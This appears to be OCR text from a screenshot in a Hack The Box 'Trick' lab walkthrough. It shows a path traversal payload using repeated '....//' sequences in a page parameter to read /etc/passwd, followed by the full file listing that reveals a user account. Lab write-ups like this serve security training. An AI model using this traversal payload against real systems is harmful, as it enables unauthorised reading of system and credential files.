 Trick - Pentest Ever
Hack The Box :: Hac
preprod-marketing
view-source:prepro
Business Oriented -
Not secure
view-source:preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//....//....//....//....//etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
25 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
28 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
29 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
31 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
32 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
33 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
37 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
38 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
39 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
40 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
41 michael:x:1001:1001::/home/michael:/bin/bash
42